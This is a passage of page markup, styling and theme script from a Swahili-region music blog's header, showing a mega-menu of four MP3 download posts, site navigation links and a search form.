				}.td-md-is-safari .tdi_48_a95.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_a95 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48_a95 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_48_a95 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_48_a95 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_48_a95 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_48_a95 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_48_a95 .entry-thumb{
					background-position: center 50%;
				}.tdi_48_a95 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_48_a95 .td-module-meta-info,
				.ie11 .tdi_48_a95 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_48_a95 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_48_a95 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_48_a95 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_48_a95 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_48_a95 .td-post-category{
					display: inline-block;
				}.tdi_48_a95 .td-post-author-name{
					display: none;
				}.tdi_48_a95 .entry-review-stars{
					display: inline-block;
				}.tdi_48_a95 .td-icon-star,
                .tdi_48_a95 .td-icon-star-empty,
                .tdi_48_a95 .td-icon-star-half{
					font-size: 15px;
				}.tdi_48_a95 .td-module-comments{
					display: none;
				}.tdi_48_a95 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_48_a95:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_48_a95 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_a95 .block-mega-child-cats{
					width: 160px;
				}.tdi_48_a95 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_a95 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_a95 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_a95 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_a95 .td-module-container:before{
					bottom: -13px;
				}.tdi_48_a95 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_a95 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_48_a95 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_48_a95 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_48_a95 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_a95 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_a95 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_a95 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_a95 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_48_a95 .td-module-container:before{
					bottom: -13px;
				}.tdi_48_a95 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_48_a95 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48_a95 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_a95 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_a95 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_a95 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_a95 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_48_a95 = new tdBlock();
block_tdi_48_a95.id = "tdi_48_a95";
block_tdi_48_a95.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"28","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","sub_align_horiz":"content-horiz-left","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_48_a95","tdc_css_class_style":"tdi_48_a95_rand_style","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_48_a95"}';
block_tdi_48_a95.td_column_number = "3";
block_tdi_48_a95.block_type = "tdb_header_mega_menu";
block_tdi_48_a95.post_count = "4";
block_tdi_48_a95.found_posts = "579";
block_tdi_48_a95.header_color = "";
block_tdi_48_a95.ajax_pagination_infinite_stop = "";
block_tdi_48_a95.max_num_pages = "145";
tdBlocksArray.push(block_tdi_48_a95);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_48_a95" 
                        id="tdi_49_0a3" 
                        data-td_block_id="tdi_48_a95" 
                        data-td_filter_value="" 
                        href="https://jmbasha.com/category/music/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_48_a95" 
                        id="tdi_50_399" 
                        data-td_block_id="tdi_48_a95" 
                        data-td_filter_value="309" 
                        href="https://jmbasha.com/category/music/audios/"
                    >Audios</a><a 
                        class="mega-menu-sub-cat-tdi_48_a95" 
                        id="tdi_51_b90" 
                        data-td_block_id="tdi_48_a95" 
                        data-td_filter_value="35" 
                        href="https://jmbasha.com/category/music/lyrics/"
                    >Lyrics</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_48_a95 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/09/Ju-x-Diamond-324x400.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/" rel="bookmark" title="Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3">Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-14T13:48:02+00:00" >September 14, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/08/israel-Mbonyi-1-324x365.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/" rel="bookmark" title="Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3">Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-27T21:00:12+00:00" >August 27, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/08/mbonyi-324x400.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/" rel="bookmark" title="Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3">Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-27T19:56:36+00:00" >August 27, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2022/10/Diljit-Dosanjh-ft-Diamond-Platnumz-–-Jugni--324x400.jpeg"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/" rel="bookmark" title="Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3">Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-08T08:12:25+00:00" >October 8, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

&nbsp;

&nbsp;
</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_48_a95" data-td_block_id="tdi_48_a95"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_48_a95" data-td_block_id="tdi_48_a95"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/"><div class="tdb-menu-item-text">Celebrity News</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8862"><a href="https://jmbasha.com/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_54_c6c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54_c6c" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54_c6c{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_54_c6c .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_54_c6c{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_54_c6c .tdb-search-txt{
                    top: 0px;
                }.tdi_54_c6c .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_54_c6c .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_54_c6c .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_54_c6c .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_54_c6c .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_54_c6c .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_54_c6c .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_54_c6c .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_54_c6c .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_54_c6c .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_54_c6c .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_54_c6c .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_54_c6c .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_54_c6c .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_c6c .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_54_c6c .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_54_c6c .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_54_c6c .td-module-container:before{
					bottom: -10px;
				}.tdi_54_c6c .entry-thumb{
					background-position: center 50%;
				}.tdi_54_c6c .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_54_c6c .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_54_c6c .td-image-container,
				.ie11 .tdi_54_c6c .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_54_c6c .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_54_c6c .td-module-meta-info,
				.ie11 .tdi_54_c6c .td-module-meta-info{
				 	flex: 1;
			    }.tdi_54_c6c .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_54_c6c .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_54_c6c .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_54_c6c .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_54_c6c .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_54_c6c .td-read-more{
					display: none;
				}.tdi_54_c6c .td-post-author-name{
					display: none;
				}.tdi_54_c6c .td-icon-star,
                .tdi_54_c6c .td-icon-star-empty,
                .tdi_54_c6c .td-icon-star-half{
					font-size: 15px;
				}.tdi_54_c6c .td-module-comments{
					display: none;
				}.tdi_54_c6c .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_54_c6c .td_module_wrap:hover .td-module-title a,
				.tdi_54_c6c .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54_c6c .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_c6c .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_c6c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_c6c .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_c6c .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54_c6c .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_54_c6c .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_54_c6c .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_c6c .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_c6c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_c6c .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_c6c .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54_c6c .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_c6c .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_c6c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_c6c .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_c6c .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://jmbasha.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_55_473" class="tdc-zone"><div class="tdc_zone tdi_56_459  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_56_459{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_57_56a" class="tdc-row"><div class="vc_row tdi_58_dbd  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58_dbd{
                    min-height: 0;
                }
</style><div class="vc_column tdi_60_a4a  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_60_a4a{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="8304" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-174"
